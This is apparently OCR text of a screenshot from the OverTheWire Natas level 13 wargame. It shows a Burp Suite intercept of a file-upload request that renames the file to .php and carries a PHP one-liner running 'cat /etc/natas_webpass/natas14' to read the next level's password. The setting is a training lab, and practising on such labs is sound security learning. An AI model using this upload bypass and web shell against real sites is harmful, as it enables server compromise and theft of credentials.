 natas13.natas.labs.overthewire.org
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec How to pass form vari...
For security reasons, we now only accept imag
Choose a JPEG to upload (max 1KB):
Browse... index_11zon.jpg
Upload File
Vi
Burp Suite Community Edition v2023.11.1.3 - Temporar
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequ
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://natas13.natas.labs.overthewire.org:80 [51.20.46.118]
Forward Drop Intercept is ... Action Open brow...
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (iPhone; CPU OS 16_6 like Mac OS X)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.5
Mobile/14E304 Safari/605.1.15
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------41266629161647355259901331340
8 Content-Length: 1433
9 Origin: http://natas13.natas.labs.overthewire.org
10 Authorization: Basic
11 Connection: close
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Cookie: _ga_RD0K2239G0=GS1.1.1709259083.4.1.1709259099.0.0.0; _ga
=GA1.1.1731036708.1709160595
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------41266629161647355259901331340
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------41266629161647355259901331340
21 Content-Disposition: form-data; name="filename"
22
23 kgidsm4lz3.php
24 -----------------------------41266629161647355259901331340
25 Content-Disposition: form-data; name="uploadedfile"; filename="
index.php"
26 Content-Type: application/x-php
27
28
29 <?php echo exec("cat /etc/natas_webpass/natas14"); ?>
30 -----------------------------41266629161647355259901331340--
31